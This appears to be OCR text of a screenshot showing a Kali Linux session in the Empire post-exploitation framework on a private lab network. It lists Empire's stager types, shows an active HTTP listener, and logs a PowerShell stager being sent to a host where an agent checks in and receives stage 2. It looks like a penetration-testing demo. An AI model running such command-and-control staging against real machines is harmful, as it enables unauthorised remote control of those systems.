 Applications Places Terminal Tue 23:01 1
mount-
shared-
folders.sh
restart-vm-
tools.sh
root@kali: ~/Empire
File Edit View Search Terminal Tabs Help
root@kali: ~/Empire root@kali: ~ root@kali: ~
1 listeners currently active
2 agents currently active
(Empire) > usestager
usestager
(Empire) > usestager
multi/bash osx/dylib windows/backdoorLnkMacro windows/launcher_sct
multi/launcher osx/jar windows/bunny windows/launcher_vbs
multi/macro osx/launcher windows/csharp_exe windows/launcher_xml
multi/pyinstaller osx/macho windows/dll windows/macro
multi/war osx/macro windows/ducky windows/macroless_msword
osx/applescript osx/pkg windows/hta windows/shellcode
osx/application osx/safari_launcher windows/launcher_bat windows/teensy
osx/ducky osx/teensy windows/launcher_lnk
(Empire) > usestager windows/
backdoorLnkMacro dll launcher_bat launcher_vbs macroless_msword
bunny ducky launcher_lnk launcher_xml shellcode
csharp_exe hta launcher_sct macro teensy
(Empire) > listeners
[*] Active listeners:
Name Module Host Delay/Jitter KillDate
---- ------ ---- ------------ --------
http http http://192.168.86.104:80 5/0.0
(Empire: listeners) > [*] Sending POWERSHELL stager (stage 1) to 192.168.86.103
[*] New agent HBDT2VEX checked in
[+] Initial agent HBDT2VEX from 192.168.86.103 now active (Slack)
[*] Sending agent (stage 2) to HBDT2VEX at 192.168.86.103